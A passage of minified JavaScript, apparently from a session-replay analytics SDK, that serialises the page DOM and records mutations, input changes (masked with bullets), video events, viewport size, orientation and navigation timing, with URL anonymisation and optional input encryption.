rl,Ot.subTasks.push(t,r)):qu.push(t,r)===1&&!Ot&&Wu(),t}var QE=40;function nh(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Aa(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var ba=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Ta(s,r){return!!s&&r in s&&!!s[r]}var oh={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},uc=(()=>{class s{constructor(t){this.A=t,this.z=new YE(e=>{this.uh.push(e),this.$_()}),this.qe={},this.We=new Map,this.uh=new GE,this.xn=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.dp=0,this.fp=QE}disconnect(){for(let t of this.xn.values())this.z.disconnect(t);this.xn.clear()}observe(t){return this.disconnect(),this.Ma(t),this}getState(t=!0){let e=this.qe;return this.qe={...e},t&&this.pp(),e}getChanges(){let t={};for(let[i,n]of this.We){let o=this.qe[i];if(!(n&&!o))if(o&&!n)t[i]=ei(o);else{let c=fu(n,o);c!==void 0&&(t[i]=c)}}return this.pp(),du(t)?t:void 0}setFrameRate(t){return this.fp=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.Ln&&(csClearTimeout(this.Ln),this.Ln=void 0))}}async getStateAsync(t=!0){return await this.gp(),this.getState(t)}async getChangesAsync(){return await this.gp(),this.getChanges()}async gp(){return new Promise(t=>{Br(()=>t())})}pp(){this.We.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=nh(e);return t?`${nh(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let u=t[c];if(e)e=!1;else if(u==="\\")e=!0;else if(u===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Aa(t)};let n=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Aa(n),name:Aa(o)}}static apply(t,e,i){let n={...t},o=new Set,c=new Set,u=_=>{c.has(_)?c.delete(_):o.add(_)},d=_=>{o.has(_)?o.delete(_):c.add(_)};function p(_,w){for(let T of ba)T in w&&(Ta(_,T)&&u(_[T]),Ta(w,T)&&d(w[T]))}for(let[_,w]of Object.entries(e)){if(w===null)continue;let T=_,D=n[T],V=D===void 0?w:pu(D,w);p(D,w),n[T]=V}let g=_=>{if(c.has(_))return;let w=n[_];if(w){delete n[_],i==null||i(_);for(let{nodeId:T}of s.nodeRelationsEntries(w))g(T)}};for(let _ of o)g(_);return n}static nodeRelationsEntries(t,e=!1){let i=e?ba.filter(o=>o!=="nextSibling"):ba,n=[];for(let o of i)Ta(t,o)&&csArray.prototype.push.call(n,{key:o,nodeId:t[o]});return n}wt(t){if(t in this.qe&&!this.We.has(t)){let e=this.qe[t];this.We.set(t,ei(e)),this.qe[t]=ei(e)}return this.qe[t]}G_(t){try{let e=t.cssRules.length,i={};for(let n=0;n<e;n++){let o=t.cssRules[n];i[n]=o.cssText}return{type:vt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:vt.CSS_STYLESHEET_NODE,cssRules:{}}}}z_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}q_(t){let e=ri.getAll(t);switch(csNodenodeType.apply(t)){case vt.DOCUMENT_NODE:{let i=t,n=i.activeElement||void 0,o=this.z_(i);return{type:vt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:n&&ot(n),hoveredId:o&&ot(o),...this.mp(t),metadata:e}}case vt.DOCUMENT_FRAGMENT_NODE:return{type:vt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case vt.COMMENT_NODE:return{type:vt.COMMENT_NODE,data:void 0,metadata:e};case vt.ELEMENT_NODE:{let i=t,n=i.namespaceURI||"";return{type:vt.ELEMENT_NODE,namespaceURI:n in oh?oh[n]:n,localName:i.localName,attributes:this.W_(i),state:this.yp(i),metadata:e}}case vt.TEXT_NODE:return{type:vt.TEXT_NODE,data:t.data||"",metadata:e};case vt.CDATA_SECTION_NODE:return{type:vt.CDATA_SECTION_NODE,data:t.data,metadata:e};case vt.DOCUMENT_TYPE_NODE:return{type:vt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}W_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let n=e||{};return n[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,n},void 0)}mp(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}yp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}$_(){var t;((t=this.Y_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.Y_=Br(e=>(this.br(e),this.Ep(),!this.uh.isEmpty())))}Ep(){if(!this.A||this.Ln)return;let t=performance.now()-this.dp,e=Math.max(0,this.fp-t);this.Ln=csSetTimeout(()=>{this.Ln=void 0;let i=this.getChanges();this.dp=performance.now(),i&&this.A(i,this.getState())},e)}X_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.fs(e))return ot(e)}K_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.fs(i))return ot(i)}Ma(t){let e=new lc;e.pushMany(this.vp(t,!1)),!e.isEmpty()&&Br(i=>{let n;for(;i.hasTimeLeft&&(n=e.shift());){e.pushMany(this.vp(n));let o=csNodenextSibling.apply(n);o&&e.push(o)}return!!n})}J_(t){switch(t){case vt.DOCUMENT_NODE:return"contentDocument";case vt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Tr(t){Br(()=>{let e=t.ownerNode;if(e&&(!this.vr(e)||!this.fs(e)))return!1;if(this.fs(t)||!e||e.localName==="style"?this.Sp(t):this.fh(ot(t),{type:vt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.fs(e)){let i=ot(e);this.wt(i).sheetId=ot(t)}return!1})}_p(t){let e=0,i=ot(t),n=t.adoptedStyleSheets||[],o=n.length,c={};Br(u=>{if(!this.fs(t)||!this.vr(t)||n!==t.adoptedStyleSheets)return!1;for(;u.hasTimeLeft&&e<o;){let p=n[e];c[e]=this.fs(p)?ot(p):this.Sp(p),e+=1}if(e<o)return!0;let d=this.wt(i);return d&&(d.adoptedStyleSheets=c),!1})}Sp(t){let e=ot(t);return this.fh(e,this.G_(t)),e}fh(t,e){this.serializedNodeCount++,this.qe[t]=e,this.Ep(),this.We.has(t)||this.We.set(t,null)}fs(t){return ot(t)in this.qe}wp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Ap(t){let e=ot(t),i=this.qe[e];if(!i){Pi.warn(`No serialized node id ${e}`);return}let n=this.K_(t);if(!n){Pi.warn("No parent id for node",t);return}let o=this.J_(i.type);if(o==="childList"){let c=this.X_(t);this.ph(e,c,n,!0)}else{let c=this.wt(n);c[o]=e,i.parent=n}}*vp(t,e=!0){var i,n,o,c;if(!this.vr(t))return;if(this.fs(t)){e&&this.Ap(t);return}let u=ot(t),d=this.q_(t);if(!d){Pi.warn("Node was not serialized",t);return}switch(this.fh(u,d),e&&this.Ap(t),d.type){case vt.DOCUMENT_NODE:case vt.DOCUMENT_FRAGMENT_NODE:{let g=t;this.xn.set(u,g),this.z.observe(g),!((i=g.adoptedStyleSheets)===null||i===void 0)&&i.length&&this._p(g);break}case vt.TEXT_NODE:{((n=t.parentElement)===null||n===void 0?void 0:n.localName)==="style"&&(d.data="");break}case vt.ELEMENT_NODE:{let g=t;switch(d.localName){case"iframe":this.wp(g)&&(yield g.contentDocument);break;case"link":g.rel==="stylesheet"&&g.sheet&&this.Tr(g.sheet);break;case"style":{let _=g.sheet;_&&this.Tr(_);break}default:wg(d.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(d.localName))&&this.bp(ot(t.ownerDocument),d.localName),csElementshadowRoot.apply(g)&&(yield csElementshadowRoot.apply(g));break}break}}let p=csNodefirstChild.apply(t);p&&(yield p)}bp(t,e){let i=this.wt(t),n=i.customElements||(i.customElements={});n[e]=1}gh(t){let e=this.wt(t);if(e){switch(e.type){case vt.DOCUMENT_NODE:case vt.DOCUMENT_FRAGMENT_NODE:this.z.disconnect(this.xn.get(t)),this.xn.delete(t)}delete this.qe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.gh(i)}}ph(t,e,i,n){let o;if(e){let c=this.wt(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.wt(i);o=c.firstChild,c.firstChild=t}if(n&&t&&o!==t){let c=this.wt(t);if(c.nextSibling=o,o){let u=this.wt(o);u.previousSibling=t}}if(t){let c=this.wt(t);c.parent=i,c.previousSibling=e}}Q_(t){var e;let i=this.wt(t),n=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.wt(o))===null||e===void 0?void 0:e.nextSibling)n.add(o);return n}vr(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}Z_(t){let e=this.wt(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}br(t){var e,i;let n;for(;t.hasTimeLeft&&(n=this.uh.shift());){if(this.processedMutationsCount++,!this.fs(n.target)||!this.vr(n.target))continue;let o=ot(n.target);switch(n.type){case"attachShadow":{this.Ma(n.shadowRoot),this.wt(o).shadowRoot=ot(n.shadowRoot);break}case"childList":{let c,u=this.Q_(o);for(let p=csNodefirstChild.apply(n.target);p;p=csNodenextSibling.apply(p)){this.fs(p)||this.Ma(p);let g=ot(p);u.delete(g),this.ph(g,c,o),c=g}this.ph(void 0,c,o);for(let p of u)this.Z_(p),this.gh(p);let d=this.wt(o);if(d.type===vt.ELEMENT_NODE&&d.localName==="style"){let p=n.target.sheet;p&&this.Tr(p)}break}case"characterData":{let c=this.wt(o);if(c.type===vt.TEXT_NODE&&(c.data=n.target.data,((e=n.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let u=(i=n.target.parentElement)===null||i===void 0?void 0:i.sheet;u&&this.Tr(u)}break}case"attributes":{let c=s.stringifyAttrKey(n.attributeNamespace,n.attributeName),u=n.target,d=this.wt(o),p=u.getAttributeNS(n.attributeNamespace,n.attributeName);d.attributes=d.attributes||{},p===null?delete d.attributes[c]:d.attributes[c]=p;break}case"state":{let c=this.wt(o);c.type===vt.DOCUMENT_NODE?Object.assign(c,this.mp(n.target)):c.state=this.yp(n.target);break}case"setAdoptedStyleSheets":{this._p(n.target);break}case"styleSheetUpdated":{this.Tr(n.target);break}case"styleSheetDisabledChanged":{let c=this.wt(o);c.disabled=n.target.disabled;break}case"loaded":{switch(n.target.localName){case"link":{let c=n.target;c.rel==="stylesheet"&&c.sheet&&this.Tr(c.sheet);break}case"iframe":{let c=n.target,u=this.wt(o),d=c.contentDocument,p=d&&ot(d);u.contentDocument&&u.contentDocument!==p&&(this.gh(u.contentDocument),delete u.contentDocument),this.wp(c)&&this.Ma(d);break}}break}case"activeElementChanged":{let c=this.wt(o),u=n.target.activeElement||void 0;c.activeId=u&&ot(u);break}case"pointerOverElement":{let c=this.wt(o),u=n.element||void 0;c.hoveredId=u&&ot(u);break}case"customElementRegistration":{this.bp(o,n.name);break}case"metadataChanged":{let c=this.wt(o);c&&(c.metadata=ei(ri.getAll(n.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=ei,s})(),ZE=(()=>{class s extends Bi{constructor(t){super(),this.Q=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||xi.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(xi.isDOMEvent(t))t.initialDOM.baseURI=this.Q.anonymizeUrl(t.initialDOM.baseURI);else for(let e of uc.findNodes(t.state,i=>i.type===vt.DOCUMENT_NODE))e&&e.type===vt.DOCUMENT_NODE&&(e.baseURI=this.Q.anonymizeUrl(e.baseURI));return t}}return os([re("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),tv="textarea",ev=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||xi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.tw(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ew(t);break;case"characterDataChanged":this.iw(t);break}return t}tw(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let n in e){let o=e[n],c=i[n];if(!c.parent||!("data"in o)||c.type!==3)continue;let u=i[c.parent];this.Tp(o,c.metadata,u.localName)}}ew(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{var c;let u=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,d=n.props;n.nodeType===3&&this.Tp(n,d,u)})}Tp(t,e,i){this.Rp(i,e)&&(t.data=this.Cp(t.data))}iw(t){this.Rp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Cp(t.newValue))}Cp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Rp(t,e){return t===tv||(e==null?void 0:e[Ls.EDITABLE_NODE_PROP])===!0}}return os([re("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),sv=(()=>{class s extends ze{async onStart(){this.Rr&&this.Rr.disconnect(),this.Rr=new uc().observe(document);let t=await this.Rr.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:uc.cloneDeep(t)}),this.Vn=this.Rr.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.Vn)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Rr)===null||t===void 0||t.disconnect(),this.Rr=void 0}}return s})(),Yu=!0,Qn=csSymbol("safe"),ah=csSymbol("task");function xt(s,r=Yu){var t;(t=s[Qn])!==null&&t!==void 0||(s[Qn]=function(e){let i=arguments;Ui(()=>(e[ah]=Te,s.listener.apply(s.boundElement,i)),[fs.EventListener,s.type],e[ah])}),s.boundElement.addEventListener(s.type,s[Qn],r)}function Lt(s,r=Yu){s.boundElement.removeEventListener(s.type,s[Qn],r)}var iv=(()=>{class s{constructor(t){this.A=t,this.Jt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){xt(this.Jt),this.mh()}mh(){this.resizeListener()}disconnect(){Lt(this.Jt)}resizeListener(){let t={width:Xt.windowWidth(),height:Xt.windowHeight()};this.A(t)}}return St([F("resize")],s.prototype,"resizeListener",null),s})(),Js=(()=>{let s;return function(r){r.PORTRAIT="Portrait",r.LANDSCAPE="Landscape"}(s||(s={})),s})(),Bn=(()=>{let s;return function(r){r.PORTRAIT_PRIMARY="portrait-primary",r.PORTRAIT_SECONDARY="portrait-secondary",r.LANDSCAPE_PRIMARY="landscape-primary",r.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Fn=(()=>{let s;return function(r){r[r.PORTRAIT=0]="PORTRAIT",r[r.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",r[r.LANDSCAPE=-90]="LANDSCAPE",r[r.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),rv=(()=>{let s;return function(r){let t=null;r.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=At.screen)===null||c===void 0)&&c.orientation)},r.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in At;function e(){return Js.LANDSCAPE}function i(){var c;switch((c=At.screen.orientation)===null||c===void 0?void 0:c.type){case Bn.PORTRAIT_PRIMARY:case Bn.PORTRAIT_SECONDARY:return Js.PORTRAIT;case Bn.LANDSCAPE_PRIMARY:case Bn.LANDSCAPE_SECONDARY:return Js.LANDSCAPE;default:return Js.PORTRAIT}}function n(){switch(window.orientation){case Fn.PORTRAIT:case Fn.PORTRAIT_REVERSE:return Js.PORTRAIT;case Fn.LANDSCAPE:case Fn.LANDSCAPE_REVERSE:return Js.LANDSCAPE;default:return Js.PORTRAIT}}function o(){return r.isScreenOrientationApiSupported()?i():r.isDeprecatedScreenOrientationApiSupported()?n():e()}r.getCurrentOrientation=o}(s||(s={})),s})(),nv=(()=>{class s extends ze{constructor(){super(...arguments),this.yh=null,this.Eh=null,this.ai=new iv(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=rv.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.rw(t);if(e!==this.yh||i!==this.Eh){this.yh=e,this.Eh=i;let n={type:"screenResize",width:e,height:i};this.produceEvent(n)}}rw(t){let e,i,n=Xt.screenWidth(),o=Xt.screenHeight();return t===Js.PORTRAIT?(e=n,i=o):(e=Math.max(n,o),i=Math.min(n,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ai.observe()}onStop(){this.yh=null,this.Eh=null,this.ai.disconnect()}}return s})();function ov(s){let r=csEventtarget.apply(s);return r&&Pt(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}var $e=(()=>{class s{get selectors(){return this.Ye===""?null:this.Ye}constructor(t,e={closest:!1}){this.A=t,this.Ot=e,this.Ye="",this.Un=new mn,this.br=ji(i=>{if(this.Ye==="")return;let n=[];for(let o of Mc(i,c=>c.addedNodes)){if(!(wf(o)||this.Ot.closest&&dr(o)))continue;let c=this.Ot.closest?this.nw(o,this.Ye):this.findMatchingElements(o,this.Ye);Sl(c,n)}n.length&&this.A(n,"added")},"SelectorObserver.processMutations"),this.ow=(i,n)=>{if(this.Ye===""||n!=="added")return;let o=this.findMatchingElements(i,this.Ye);o.length&&this.A(o,"added")},this.z=new Ge(this.br,this.ow)}observe(t){this.Ye===""?this.z.observe():this.Ye+=",",this.Ye+=t;let e=this.findMatchingElements(document,t);for(let i of this.z.shadowRoots){let n=this.findMatchingElements(i,t);Sl(n,e)}e.length&&(ut(e,i=>{this.Un.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.br(this.z.takeRecords())}disconnect(){this.z.disconnect(),this.Un.clear(),this.Ye=""}nw(t,e){let i=[];if(dr(t)){if(t.parentElement){let n=gr(t.parentElement,e);n&&csArray.prototype.push.call(i,n)}return csArray.prototype.filter.call(i,n=>this.Un.has(n)===!1)}else{if(ci(t)){let n=gr(t,e);if(n)return csArray.prototype.push.call(i,n),csArray.prototype.filter.call(i,o=>this.Un.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=ur(window.csquerySelectorAll[t.nodeType].call(t,e));return Pt(t)&&pe.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,n=>this.Un.has(n)===!1)}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([re("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),av=(()=>{class s extends ze{constructor(){super(),this.Ip=t=>{let e=ov(t);e&&this.vh(e,t.type)},this.fe=new _r((t,e)=>{switch(e){case"initial":case"added":this.Pp(t);break;case"removed":this.Op(t);break}}),this.W=new $e((t,e)=>{(e==="initial"||e==="added")&&this.aw(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&bt.isConnected(t)&&!G.isMaskedElement(t)&&!G.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Pp(document),this.fe.observe(),this.W.observe("video")}onStop(){this.Op(document),this.fe.disconnect(),this.W.disconnect()}vh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let n=ot(t),o={type:"VideoEvent",videoEventType:i,nodeId:n};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Nc(()=>this.produceEvent(o))}}aw(t){for(let e of t)this.vh(e,"seeked"),s.isPlaying(e)&&this.vh(e,"play")}Pp(t){for(let e of["play","pause","seeked"])xt({type:e,listener:this.Ip,boundElement:t})}Op(t){for(let e of["play","pause","seeked"])Lt({type:e,listener:this.Ip,boundElement:t})}}return s})();function cv(s){return s.nodeName==="SELECT"}function nl(s){return s.nodeName==="INPUT"}function lv(s){return s.nodeName==="TEXTAREA"||nl(s)&&!Xu(s)&&!Ku(s)}function Xu(s){return nl(s)&&s.type==="number"}function Ku(s){return nl(s)&&(s.type==="checkbox"||s.type==="radio")}var hv=(()=>{class s extends ze{constructor(t,e=[]){super(),this.ht=t,this.lw=e,this.Sh=new Jy("low"),this.Cr=i=>this.inputHandler(i),this.ci=[],this._h=new Map,this.hw(),this.uw(),this.W=new $e(i=>{for(let n of i){if(n instanceof HTMLInputElement)for(let o of this.lw)this.fw(n,o);this.Ah(n)&&_e(()=>{this.bh(n,ot(n))},"low")}}),this.fe=new _r((i,n)=>{switch(n){case"initial":case"added":xt({type:"change",listener:this.Cr,boundElement:i});break;case"removed":Lt({type:"change",boundElement:i,listener:this.Cr});break}})}fw(t,e){let i=this._h.get(e);if(!i)i=new WeakSet,this._h.set(e,i);else if(i.has(t))return;i.add(t);let n=Xy(t,e,(o,c,u)=>{u!==c&&bt.isConnected(o)&&this.Np(o)});n&&(this.isStarted&&n.activate(),csArray.prototype.push.call(this.ci,n))}onStart(){xt({type:"keyup",boundElement:document,listener:this.Cr}),xt({type:"change",boundElement:document,listener:this.Cr}),ut(this.ci,t=>t.activate()),this.W.observe(csArray.prototype.join.call(s.pw,",")),this.fe.observe()}onStop(){Lt({type:"keyup",boundElement:document,listener:this.Cr}),Lt({type:"change",boundElement:document,listener:this.Cr}),ut(this.ci,t=>t.deactivate()),this.W.disconnect(),this.fe.disconnect(),this.Sh.clear(),this._h.clear()}bh(t,e){var i,n,o;if(this.Sh.has(t))return;if(this.Sh.add(t),cv(t)){let d={type:"InputEvent",inputType:"select",target:ot(t),selectedIndex:t.selectedIndex,timestamp:$.now()};this.produceEvent(d);return}if(Ku(t)){let d={type:"InputEvent",inputType:"checkable",target:ot(t),checked:t.checked,timestamp:$.now()};this.produceEvent(d);return}let c=lv(t),u=Xu(t);if(c||u){let d=(i=t.value)!==null&&i!==void 0?i:"";if(!((n=this.ht)===null||n===void 0)&&n.shouldEncrypt(t)){(o=this.ht)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:d,date:$.now()});return}let p=u?"0":"\u2022",g={type:"InputEvent",inputType:"text",target:ot(t),value:csString.prototype.replace.call(d,/\S/g,p),timestamp:$.now()};this.produceEvent(g)}}inputHandler(t){if(!this.isStarted)return;let e=ee(t),i=ot(e);!i||!this.Ah(e)||bt.isConnected(e)&&_e(()=>{this.bh(e,i)},"low")}hw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}uw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let n=en(t.prototype,e,(o,c,u)=>{if(u!==c&&bt.isConnected(o)){let d=i?o.parentElement:o;this.Np(d)}});n&&csArray.prototype.push.call(this.ci,n)}Ah(t){return!G.isMaskedElement(t)&&!G.isMaskedElementChild(t)&&(hn(t)||Lc(t)||un(t))}Np(t){if(this.isStarted&&bt.isConnected(t)){let e=ot(t);e&&this.Ah(t)&&_e(()=>{this.bh(t,e)},"low")}}}return s.pw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],os([Nt()],s.prototype,"inputHandler",null),os([F()],s.prototype,"trackChanges",null),s})();var uv=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.li=[],this.lt=[],this.gw=t}next(t){this.lt.length===this.gw&&csArray.prototype.shift.call(this.lt),csArray.prototype.push.call(this.lt,t),this.lt.length===1&&csSetTimeout(()=>this.clear());for(let e of this.li)e(t)}subscribe(t){if(Vi(this.li,i=>t===i))return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)};csArray.prototype.push.call(this.li,t);for(let i of this.lt)t(i);return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)}}clear(){this.lt=[]}hasObservers(){return this.li.length>0}}return s})(),Ju=(()=>{var s;class r{constructor(e){this.A=e}observe(){this.mw=s.Hn.subscribe(e=>this.A(e)),s.Da||(s.Da=!0,s.Mn.observe(),fe(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ms.add(i),s.Hn.next(i)}))}disconnect(){s.Da&&(this.mw(),s.Hn.hasObservers()||(s.Da=!1,s.Mn.disconnect(),s.Hn.clear(),s.Ms.clear()))}}return s=r,r.Ms=new mn,r.Hn=new uv,r.yw=ji(t=>{_e(()=>{for(let e of t)e.type==="childList"&&ut(e.addedNodes,i=>{fe(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ms.has(o)||(s.Ms.add(o),s.Hn.next(o))})})})},"ElementObserver.findAllElements"),r.Da=!1,r.Mn=new Ge(s.yw),St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),dv=(()=>{class s extends ze{constructor(){super(),this.Ds=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.Ew=li("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)G.isMaskedElement(i)||G.isMaskedElementChild(i)||bf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=Eo(this.Ew);this.Bn=new Ju(e=>t.push(e)),this.oi=new Set}onStart(){this.Ds&&this.Bn.observe()}onStop(){this.oi.clear(),this.Bn.disconnect()}async register(t){this.oi.has(t)||(this.oi.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return os([F()],s.prototype,"register",null),s})(),ch=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Mp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.vw(t))}static vw(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Li=i,s.Ir(i))}static Rn(t){this.Sw(t),this.Li&&t(this.Li),this.He||this._w()}static Sw(t){this.Lt.add(t)}static Aw(t){this.Lt.delete(t)}static _w(){if(this.Fn||(this.Fn=this.Mp()),!this.Fn){this.Li||(this.Li={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Ir(this.Li);return}this.Fn.observe({type:"navigation",buffered:!0}),this.He=!0}static Ir(t){this.Lt.forEach(e=>e(t))}static In(t){this.Aw(t),this.Lt.size===0&&this.$n()}static $n(){var t;this.He&&((t=this.Fn)===null||t===void 0||t.disconnect(),this.He=!1,this.Li=null,this.Fn=this.Mp())}constructor(t){this.A=t}observe(){s.Rn(this.A)}disconnect(){s.In(this.A)}}return s.He=!1,s.Lt=new Set,s.Li=null,s})(),fv=(()=>{class s extends ze{constructor(){super(...arguments),this.ka=null,this.Dp=new ch(t=>{if(this.ka)return;let e=this.bw(t);e&&(this.ka=e,this.produceEvent(e))})}onStart(){if(this.ka){this.produceEvent(this.ka);return}this.Dp.observe()}onStop(){this.Dp.disconnect()}bw(t){let e=ch.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:$.now()}}}return s})(),Yt=(()=>{let s;return function(r){r[r.TAP=0]="TAP",r[r.LONG_PRESS=1]="LONG_PRESS",r[r.DRAG=2]="DRAG",r[r.FLICK=3]="FLICK",r[r.PINCH_IN=4]="PINCH_IN",r[r.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),$n=(()=>{let s;return function(r){r[r.UP=1]="UP",r[r.DOWN=2]="DOWN",r[r.LEFT=3]="LEFT",r[r.RIGHT=4]="RIGHT"}(s||(s={})),s})(),pv=(()=>{class s{compute(t,e){let i=this.hi(e.x)-this.hi(t.x),n=this.hi(e.y)-this.hi(t.y),o=e.time-t.time;return{duration:o,distance:this.kp(i,n),direction:this.Tw(i,n),velocity:this.Rw(i,n,o)}}computePinchMetrics(t,e){let i=this.hi(e.x)-this.hi(t.x),n=this.hi(e.y)-this.hi(t.y);return{duration:e.time-t.time,distance:this.kp(i,n)}}getScale(t,e){return Math.abs(e/t-1)}hi(t){return t/window.devicePixelRatio}kp(t,e){return Math.round(Math.sqrt(t*t+e*e))}Rw(t,e,i){let n=i/1e3,o=t/n,c=e/n;return 